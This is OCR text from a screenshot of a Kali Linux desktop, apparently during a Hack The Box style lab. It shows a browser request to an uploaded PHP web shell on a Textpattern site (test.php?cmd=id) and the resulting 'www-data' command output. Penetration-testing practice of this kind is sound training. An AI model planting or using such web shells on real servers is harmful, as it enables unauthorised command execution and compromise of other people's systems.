 Kali linux - VMware Workstation 17 Player
Player
Applications Places Jan 30 03:10
test.htb/textpattern/files/tes
test.htb/textpattern/files/test.php?cmd=id
20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)